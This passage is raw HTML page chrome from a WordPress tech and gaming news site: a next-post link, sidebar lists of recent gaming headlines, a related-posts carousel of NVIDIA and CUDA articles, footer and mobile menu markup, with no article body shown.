                    <a href="https://prefersystems.com/2023/10/24/ai-red-team-machine-learning-security-training/">
                        <span class="floating-navigation-label">Next post</span>
                        <span class="floating-navigation-title">AI Red Team: Machine Learning Security Training</span>
                    </a>

                </div>

                            </main><!-- #main -->
            </div>

            
	<aside id="secondary" class="widget-area site-column site-column-sm-12 column-order-2 site-column-3" itemscope itemtype="https://schema.org/WPSideBar">
		<div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://prefersystems.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block">
<div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container">
<h2>TOP</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/its-hard-to-fault-highguard-for-giving-the-internet-the-silent-treatment-wouldnt-you/">It&#8217;s hard to fault Highguard for giving the internet the silent treatment—wouldn&#8217;t you?</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/24/everything-you-can-get-from-arknights-endfield-twitch-drops-and-how-to-link-accounts/">Everything you can get from Arknights: Endfield Twitch Drops and how to link accounts</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/one-of-steams-most-wishlisted-games-announces-its-launching-next-week-with-a-song-so-unhinged-youve-got-to-hear-it-for-yourself/">One of Steam&#8217;s most wishlisted games announces it&#8217;s launching next week with a song so unhinged you&#8217;ve got to hear it for yourself</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/fallout-4-feels-like-a-brand-new-game-now-that-its-forcing-me-to-take-naps-drink-plenty-of-water-and-not-save-scum/">Fallout 4 feels like a brand new game now that it&#8217;s forcing me to take naps, drink plenty of water, and not save scum</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://prefersystems.com/2026/01/23/building-an-optimized-factory-is-so-important-in-arknights-endfield-that-someone-made-a-simulator-tool-for-sharing-your-best-blueprints/">Building an optimized factory is so important in Arknights: Endfield that someone made a simulator tool for sharing your best blueprints</a></li>
</ul></div></div>
</div><div id="block-6" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-1"><a href="https://prefersystems.com/category/all/">All</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://prefersystems.com/category/devices/">Devices</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://prefersystems.com/category/games/">Games</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://prefersystems.com/category/news/">News</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://prefersystems.com/category/review/">Review</a>
</li>
</ul></div></div></div>	</aside><!-- #secondary -->

        </div>
    </div>

</div><!-- #content -->

    <div id="additional-content" class="site-additional-content">
        
                <div class="wedevs-block wedevs-related-articles">
                    <div class="site-wrapper">
                        
                            <div class="wedevs-block-heading wedevs-related-heading">
                                <h2 class="wedevs-block-title">
                                    <span>Related Posts</span>
                                </h2>
                            </div>

                        
                        <div class="wedevs-block-content wedevs-related-content">
                            <div class="site-row">
                                <div class="swiper-container wedevs-swiper-container wedevs-related-carousel" >
                                    <div class="swiper-wrapper">
                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57120" class="wedevs-post related-post post-57120 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/overcoming-compute-and-memory-bottlenecks-with-flashattention-4-on-nvidia-blackwell/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/FA4-Blackwell-e1769120488423-XJpTme.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Overcoming Compute and Memory Bottlenecks with FlashAttention-4 on NVIDIA Blackwell " loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/FA4-Blackwell-e1769120488423-XJpTme.webp 712w, https://prefersystems.com/wp-content/uploads/2026/01/FA4-Blackwell-e1769120488423-XJpTme-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/overcoming-compute-and-memory-bottlenecks-with-flashattention-4-on-nvidia-blackwell/">Overcoming Compute and Memory Bottlenecks with FlashAttention-4 on NVIDIA Blackwell </a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T22:35:12+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57094" class="wedevs-post related-post post-57094 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/22/scaling-nvfp4-inference-for-flux-2-on-nvidia-blackwell-data-center-gpus/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/nvidia-gb300-nvl72-768x432-WSHb29.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Scaling NVFP4 Inference for FLUX.2 on NVIDIA Blackwell Data Center GPUs" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/nvidia-gb300-nvl72-768x432-WSHb29.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/nvidia-gb300-nvl72-768x432-WSHb29-300x169.png 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/22/scaling-nvfp4-inference-for-flux-2-on-nvidia-blackwell-data-center-gpus/">Scaling NVFP4 Inference for FLUX.2 on NVIDIA Blackwell Data Center GPUs</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/22/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-22T19:35:22+00:00">January 22, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-57000" class="wedevs-post related-post post-57000 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/streamlining-cub-with-a-single-call-api/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/person-desk-three-computers-768x432-jpg-NwuW3X.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Streamlining CUB with a Single-Call API" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/person-desk-three-computers-768x432-jpg-NwuW3X.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/person-desk-three-computers-768x432-jpg-NwuW3X-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/streamlining-cub-with-a-single-call-api/">Streamlining CUB with a Single-Call API</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T21:35:08+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56968" class="wedevs-post related-post post-56968 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/greyhawkery-comics-under-24/" aria-hidden="true" tabindex="-1">
				<img width="72" height="72" src="https://prefersystems.com/wp-content/uploads/2026/01/Under24a-UbfLql.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Greyhawkery Comics: Under #24" loading="lazy" itemprop="image" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/greyhawkery-comics-under-24/">Greyhawkery Comics: Under #24</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T15:35:12+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56604" class="wedevs-post related-post post-56604 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Copy-of-llm-press-bash-tech-blog-gtc25-dc-1920x1080-1-768x432-jpg-ieB0K7-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/15/how-to-train-an-ai-agent-for-command-line-tasks-with-synthetic-data-and-reinforcement-learning/">How to Train an AI Agent for Command-Line Tasks with Synthetic Data and Reinforcement Learning</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/15/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T16:35:11+00:00">January 15, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56554" class="wedevs-post related-post post-56554 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/colored-squares-graphic-768x432-png-45HopI-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/how-to-write-high-performance-matrix-multiply-in-nvidia-cuda-tile/">How to Write High-Performance Matrix Multiply in NVIDIA CUDA Tile</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T21:35:16+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56521" class="wedevs-post related-post post-56521 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/" aria-hidden="true" tabindex="-1">
				<img width="72" height="72" src="https://prefersystems.com/wp-content/uploads/2026/01/Cultist24a-Gj6KbK.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Greyhawkery Comics: Cultists #24" loading="lazy" itemprop="image" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/greyhawkery-comics-cultists-24/">Greyhawkery Comics: Cultists #24</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T17:35:08+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56495" class="wedevs-post related-post post-56495 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/image1-768x432-jpg-u298ds-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/14/nvidia-dlss-4-5-delivers-super-resolution-upgrades-and-new-dynamic-multi-frame-generation/">NVIDIA DLSS 4.5 Delivers Super Resolution Upgrades and New Dynamic Multi Frame Generation</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/14/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-14T14:35:14+00:00">January 14, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56449" class="wedevs-post related-post post-56449 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/Mixed-Integer-Programming-e1768336336809-768x432-b079az-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/13/learn-how-nvidia-cuopt-accelerates-mixed-integer-optimization-using-primal-heuristics/">Learn How NVIDIA cuOpt Accelerates Mixed Integer Optimization using Primal Heuristics</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/13/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-13T20:35:03+00:00">January 13, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56226" class="wedevs-post related-post post-56226 post type-post status-publish format-standard has-post-thumbnail hentry category-devices">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S.webp 768w, https://prefersystems.com/wp-content/uploads/2026/01/TTT-E2E-768x432-png-72qJ2S-300x169.webp 300w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/devices/" rel="category tag">
                            <span>Devices</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/09/reimagining-llm-memory-using-context-as-training-data-unlocks-models-that-learn-at-test-time/">Reimagining LLM Memory: Using Context as Training Data Unlocks Models That Learn at Test-Time</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/09/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-09T17:35:06+00:00">January 9, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
